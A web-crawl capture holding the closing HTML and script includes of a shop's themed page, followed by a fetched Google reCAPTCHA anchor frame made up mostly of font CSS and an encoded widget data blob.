												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=2291rry1am5j
body_size: 49585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ojUjRMp4nS-wEAlXaWuhpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ojUjRMp4nS-wEAlXaWuhpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ojUjRMp4nS-wEAlXaWuhpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Fl06wrtpw4MmDcONwqx+w6XDtR9dYUHCpMK7w5UFwrsaKjkgw5HDosKcPMKjWgXCksOFw5jCtMKsw7vDiMK/wp3CvS7DocKVwoUtwoDCs8KjB3TCgjtde8KiworDvcOzwr4cw45GUMOlw7RZC8OmSsOHwp3Dvjsswp7Dm8OSaMKzwptlJ3cKwppgw7fCs8O7woHCuwjCusOEVATDjMOMwp/DrEofw5hNwr1kfsKLw5MxwoDCvwoNazlPwrfDjFjCsnQGwoIgwp/DhcKDBcKawr0Tw7ZOc8Oxw65owoQow47DtFDCj8KAw6VJCChew5R3ESDDnX7DhHBzNg1bw6xTE1BiwpM3E8OQbsKDwo7DtHfDvcKmwpXDg8Kawp9obiPCpGx3wqcLLcOGwovCiUpjC1XCvcKmM8OREhQhw7rCiU/CrWx6wr9Mw7bCscOHRz1dOV5iRsOHUMKWZsKBw43CvcOpwooVwokRTUTCpcOWOiYiwobDtsKGbjo1S8KPJGzCrXgIwqsKOsOlw6gDwrRpJXRjHQYyw40JM8Kdw4XDkz8fWxLCgMKqfVTCpsOkw7VOJRpJDE7Dg0/CgsKJw43DssKwEsO7w7MIw7jCm8KoCcONfsOSOV1gw41qMsOJwopFw5vChl/[base64]/DncKfETLCoArCs8OJMELDi8OEw6nCqn1EPsO4Qh/DlsKCS8OpZMK8w6o0woF+wprCkcKhworCtMKuwposwqvCvcOpwr/[base64]/ConFbw4PCjMKqwr52wozCuUnDlMKycMO2w5dfwqjCmyfCoVpbYirCgsKHw6dOUE/Ch2XDlcKpQm3DqiooFS7DvivDscORw5IdeC1LBsO3w5nCs1dcwrLChMOHw54EwrN3w6UUwrgcHsKZwrvCt8OZw7MnNhpzX8K3Lj/[base64]/[base64]/Cn0LCvGFXYsKuSgZ5wqPDnGIowoE/ZsK3w6LCt8OcEsOrw7TDiHnDkVZyw586wrrDusO9wq9cMMKCw4vDgcKow6orYsKBC8O5IV/[base64]/cgd5w6rDmifCpDzDhSfCsx5IPsOYGnoLw6VywoPDjcK/w5HDjsKTGD5Jw5LDvzJww79VQRN0fRTCoTbCvlDCv8Owwq8Qw6XDtcO2w5R7NxYMRcOgw5zCsibDm3fClcOiFcK+wonCs0LCs8KXN8Kpw6kwJDAPUcOnw4dwBR/Dk8OiJMKjw67DlUIIcQzChBItwo9kw7zDgRnCrwI1wp/[base64]/CkTzCpsOywrfCrsOawqHDosKdwrjDm3TDjhkbJTTCnXJpw4nClsKtK2IuPidZw6TCisOrw7Mzc8O2YMOOLmQYwoPDh8OQwoHDlcKPaSrDgsKGw51sw5/[base64]/[base64]/[base64]/DlArDhAQYLyXCrV0cWUnDpDLCrnPCrxbDjMKbwrRpwofCm8KHw5tow6l4Vy8jw5UgOsOfN8OgfcKBw5Igw7cswqPDixXDk8O3V8KOw6nDpsOVw4tjGV7CiwnDvMOSwpbDlXpCQgEGwolgOMOOwqZrY8Kjwq9wwoN/acOxCSp5wpPDtcK6L8OLw61MYRvChQLCuQXCu3IhARDCq2nDqcOEdH0ww499wqXCvEVvYmMBSsKwPCjChsOlb8OZw5JLacOGw7wVw47DqsOMw68Nw5oow506UMOHw6sUCBnDjTNxw5UMwrXCt8KFZhUED8O7DXnCkkHCsS85OA8fw4Nbw5/DnVvDkgDDvwcvwo3Cjz7CgHAfw4gAw5nCtXLDisKbw643V1s4McK6w7PChsOPw6TDrsOhwp/CtEsrd8Kgw4p4w4vCq8KeNE5wwoXDslE+dcKcwqHCisOCH8KiwosNLcO7NMKFUm5Dw7IOO8OIw7rCr1TCl8OGcWcGKhtGw7nCgTIMwqrDrh1W